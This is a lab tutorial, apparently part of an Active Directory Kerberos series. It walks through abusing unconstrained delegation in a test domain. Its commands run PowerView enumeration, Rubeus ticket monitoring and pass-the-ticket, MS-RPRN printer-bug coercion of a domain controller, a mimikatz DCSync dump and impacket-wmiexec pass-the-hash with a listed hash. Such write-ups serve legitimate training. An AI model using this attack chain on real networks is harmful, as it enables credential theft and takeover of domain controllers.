IML - Kerberos: Ep.12 – Active Directory Certificate Services
IML - Kerberos: Ep. 9 – Unconstrained Delegation
Use following command in powershell.exe to dot source the script first:
Dot sourcing
The dot sourcing feature lets you run a script in the current scope instead of in the script scope. When you run a script that is dot sourced, the commands in the script run as though you had typed them at the command prompt
- On workstation-01 run Powerview:
1
2
| . .\Powerview_dev.ps1
|
- Enumerating for unconstrained delegation:
1
2
| Get-DomainComputer -Unconstrained -Properties dnshostname
|
Exploiting unconstrained delegation: Now that you have access to a host with an unconstrained delegation set, you can force a privileged user to connect to the system. To do this, you’ll need to use the MS-RPRN tool (aka spoolsample). This tool will force a DC account to connect to our hostname; in this case, Workstation-02
- Open an elevated command prompt and monitor for TGT (Open in CMD not PS):
1
2
| Rubeus.exe monitor /interval:1
|
- To force a connection to our compromised host Workstation-02, you can use the MS-RPRN tool by running it on an elevated PowerShell prompt:
1
2
3
4
| .\MS-RPRN.exe
.\MS-RPRN.exe \\DC01.krbtown.local \\Workstation-02.krbtown.local
|
Since the host has an unconstrained delegation feature enabled, you can obtain a valid TGT to impersonate a DC account
Copy the Base64 ticket and paste into Kali (ticket.txt): Remove empty lines and white spaces from the Base64 ticket before passing it through Rubeus:
1
2
| python3 -c 'f=open("ticket.txt").read();import re;print(re.sub(r"[\n\t\s]*", "", f))'
|
- Copy the output and paste into the command (on Windows):
(Convert from Base64 and saves it in DC.kirbi)
1
2
| [IO.File]::WriteAllBytes("C:\Users\m.oh\Desktop\Tools\DC.kirbi", [Convert]::FromBase64String("Base64 Ticket"))
|
- Load the ticket into memory:
1
2
| .\Rubeus.exe ptt /ticket:DC.kirbi
|
- Check that it has been loaded in successfully:
1
2
| lsadump::dcsync /user:krbtown\a.belridge
|
- Use wmiexec to gain access to the DC:
1
2
3
4
| impacket-wmiexec [DOMAIN]/[USERNAME]@[TARGET] -hashes [LM-HASH]:[NT-HASH]
impacket-wmiexec krbtown/a.belridge@10.102.110.227 -hashes 5bc77749d18b5076452c01b71eda19d0:a3352be00f83a3a7f86a8825e49d5011
|
